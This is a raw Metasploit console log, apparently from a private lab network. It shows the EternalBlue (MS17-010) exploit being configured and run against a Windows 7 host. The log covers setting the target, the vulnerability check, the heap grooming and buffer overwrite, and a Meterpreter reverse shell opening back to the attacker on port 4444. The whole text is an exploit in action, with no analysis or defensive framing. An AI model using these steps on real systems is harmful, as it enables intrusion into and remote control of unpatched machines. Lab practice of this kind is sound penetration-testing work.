 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.204
RHOSTS => 192.168.1.204
msf6 exploit(windows/smb/ms17_010_eternalblue) > run

[*] Started reverse TCP handler on 192.168.1.232:4444
[*] 192.168.1.204:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.204:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.204:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.204:445 - The target is vulnerable.
[*] 192.168.1.204:445 - Connecting to target for exploitation.
[+] 192.168.1.204:445 - Connection established for exploitation.
[+] 192.168.1.204:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.204:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.204:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.1.204:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.1.204:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.204:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.204:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.204:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.204:445 - Starting non-paged pool grooming
[+] 192.168.1.204:445 - Sending SMBv2 buffers
[+] 192.168.1.204:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.204:445 - Sending final SMBv2 buffers.
[*] 192.168.1.204:445 - Sending last fragment of exploit packet!
[*] 192.168.1.204:445 - Receiving response from exploit packet
[+] 192.168.1.204:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.204:445 - Sending egg to corrupted connection.
[*] 192.168.1.204:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.204
[*] Meterpreter session 1 opened (192.168.1.232:4444 -> 192.168.1.204:49160) at 2024-08-07 11:04:47 -0400
[+] 192.168.1.204:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.204:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.204:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=